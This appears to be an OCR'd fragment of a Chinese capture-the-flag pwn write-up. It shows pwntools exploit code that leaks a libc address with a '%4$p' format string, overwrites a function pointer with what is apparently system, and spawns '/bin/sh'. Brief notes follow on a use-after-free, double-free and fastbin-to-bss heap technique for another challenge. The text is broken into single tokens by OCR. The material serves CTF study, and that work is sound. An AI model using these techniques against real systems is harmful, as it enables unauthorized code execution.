
edit
(
2
,
p64
(
elf
.
plt
[
'printf'
]
)
)
add
(
0
,
0x10
,
"%4$p\n"
)
r
.
recvuntil
(
'0x'
)
leak 
=
int
(
r
.
recv
(
12
)
,
16
)
print
hex
(
leak
)
lbase
=
leak
-
0x5ED700
edit
(
2
,
 p64
(
lbase 
+
0x453a0
)
)
add
(
0
,
0x10
,
"/bin/sh\x00"
)
r
.
interactive
(
)
maj
程序无leak。存在free后没置零的问题。
直接double free测没有tcahce，推测为libc 2.23环境。
没有开pie的情况下直接劫持fastbin到bss段。
在add时候提前布置好头，一路分配后写头让chunk能分